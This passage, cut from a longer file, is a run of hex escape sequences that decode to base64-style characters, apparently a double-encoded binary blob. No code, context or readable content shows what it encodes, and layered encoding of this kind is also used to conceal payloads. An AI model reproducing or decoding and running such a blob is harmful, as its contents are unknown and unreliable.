x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53